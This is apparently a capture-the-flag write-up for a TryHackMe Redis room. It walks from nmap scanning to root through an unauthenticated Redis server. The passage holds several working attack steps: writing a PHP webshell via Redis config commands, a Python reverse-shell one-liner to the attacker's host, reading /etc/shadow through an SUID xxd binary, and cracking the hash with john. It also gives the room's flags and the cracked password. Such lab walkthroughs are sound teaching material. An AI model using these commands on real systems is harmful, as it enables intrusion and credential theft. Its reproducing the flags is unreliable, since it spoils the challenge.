Room description: ‘Hack into a vulnerable database server with an in-memory data-structure in this semi-guided challenge!’
Recon and Enumeration
Recon and Enumeration
PortScanning
command:sudo namp -sV -sC -P0 -p- <$iP>
──(root㉿d4rk5id3)-[~]

└─# nmap -sC -sV -Pn -oN nmap 10.10.244.169
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-10 16:30 WAT
Nmap scan report for 10.10.244.169
Host is up (0.34s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.90 seconds
┌──(root㉿d4rk5id3)-[~]
└─# nmap -sC -sV -Pn -p 6379,80 10.10.244.169
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-10 16:30 WAT
Nmap scan report for 10.10.244.169
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
6379/tcp open redis Redis key-value store 6.0.7
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.64 seconds
from the scan result above, it can be seen that there are only two ports open on the target system. port (80) which runs Apache HTTP Server, and Port (6379) which runs a DBMS service called redis.
Answering the Questions that were asked
#What is the database management system running on?
ans: redis
#What port is the database management system running on?
ans: 6379
#What is the version of management system installed on the server?
ans: 6.0.7
#Compromise the machine and locate user.txt
- so i ran a directory bruteforce on the server but found nothing interesting so i had to lookup redis 6.0.7 dbms service on google
it appears that we can check out the service by using the redis-cli command or by simply using netcat for connecting to the redis service.
from our Recon, we know that it is running a web server which Commonly stores it’s html data on /var/www/html path.
command: redis-cli <target_ip>

Next, we’ll specify the dbfilename with a filename of our selection. In this instance, we’re designating it as “shell.php.” Since it carries the “.php” extension, it’s clear that we intend to insert PHP code into this file for execution.
command: config set dir /var/www/html
config set dbfilename shell.php
set test "<?php system($_GET['cmd']) ?>"
save

with our RCE script ready we can hesd over to the path on our server
http://<machine_ip>/shell.php?cmd=id

Now we have our webshell, It’s time to establish a reverse shell connection to the target machine.
first of all we must set up a netcat listener
run this reverse shell using our webshell
http://<machine_ip>/shell.php?cmd=python -c ‘import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“<local_ip>”,3030));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn(“/bin/sh”)’
now we have our reverse shell.

lets upgrade to get a better and stable shell
python -c 'import pty;pty.spawn("/bin/bash")';
Going over to the home directory we list all files and folder, that got our first flag.

flag: thm{red1s_rce_w1thout_credent1als}
- What is the local user account password?
After running the
sudo -lcommand, i found out that our user lacked sudo permissions. To further investigate, I used the following command to check for services with the SUID bit set:
command:find / -perm -u=s -type f 2>/dev/null
- / instructs the search to cover the entire file system.
- -perm is used to identify files with particular permissions.
- u=s specifies that we are looking for files where any permission bits are set to ‘s’.
- -type f restricts the search to files only.
- 2>/dev/null is added to suppress any error messages.

after some few seconds we can see our result /usr/bin/xxd looks vulnerable so let’s check out GTFObins. from my discovery i can see that the with this binary, we can only read files as root.
Excellent! Now Let’s try this to read the /etc/shadow file to find the users password.
command: /usr/bin/xxd /etc/shadow | xxd -r

now we have successfully read the /etc/shadow file we can see that a user Vianka has a password hash on the machine. lets save that hash to a txt file and try cracking it with john.
command:john hash.txt --wordlist=<path_to_Word_list>rockyou.txt
 password
 beautiful1
we now have our password for the user vianka. lets attempts to login
command: su vianka
Let’s check what sudo privileges we have with sudo -l

Great news! We now possess sudo privileges. To elevate our privileges, I’ll execute the command sudo su and retrieve the root.txt file!

Root Flag:thm{xxd_pr1v_escalat1on}
That will be all for today
Back To Home